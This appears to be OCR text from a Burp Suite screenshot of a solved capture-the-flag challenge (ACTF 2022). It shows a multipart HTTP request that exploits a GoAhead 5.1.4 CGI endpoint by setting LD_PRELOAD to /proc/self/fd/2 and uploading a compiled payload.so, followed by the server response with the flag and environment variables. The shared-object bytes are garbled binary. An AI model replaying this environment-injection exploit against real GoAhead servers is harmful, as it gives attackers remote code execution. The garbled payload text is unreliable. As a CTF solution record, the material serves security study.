 Request
Pretty Raw Hex
\n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary4BYAdiFB6dfqYV1Q
Content-Disposition: form-data; name="LD_PRELOAD"
/proc/self/fd/2
------WebKitFormBoundary4BYAdiFB6dfqYV1Q
Content-Disposition: form-data; name="data";
filename="payload.so"
Content-Type: application/octet-stream
ELF>@H1@8 @hh .>>@H . > > 888$$P td
$$Q tdR td.>> GNU B~ P ¨ {
han[ U,
F"__gmon_start___ITM_deregisterTMCloneTable_ITM_regi
sterTMCloneTable__cxa_finalizefopenfgetsstrlenwritep
closelibc.so.6GLIBC_2.2.5uui >@>I>@@@@à?è? ? ?
@
@(@0@8@H ì H /H t H 5 / % /@ %
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu Jun 30 16:29:22 2022
3 Connection: close
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: no-cache
7 actf{s1mple_3nv_1nj3ct1on_and_w1sh_y0u_hav3_a_g00d_t
im3_1n_actf2022}content-type: text/plain
8 Content-Length: 1407
9
10 WelcometoACTF!
11
12 ACTF{
s1mple_3nv_1nj3ct1on_and_w1sh_y0u_hav3_a_g00d_tim3
_1n_ACTF2022
}
HTTP_ACCEPT_ENCODING=gzip,deflate
13 SERVER_NAME=192.168.160.2
14 REMOTE_HOST=58.23.166.207
15 HTTP_ORIGIN=http://127.0.0.1
16 SCRIPT_NAME=/cgi-bin/hello
17 GATEWAY_INTERFACE=CGI/1.1
18 SERVER_SOFTWARE=GoAhead/5.1.4
19 PATH_INFO=
20 REQUEST_TRANSPORT=http
21 DOCUMENT_ROOT=/var/www/goahead
Search...
0 matches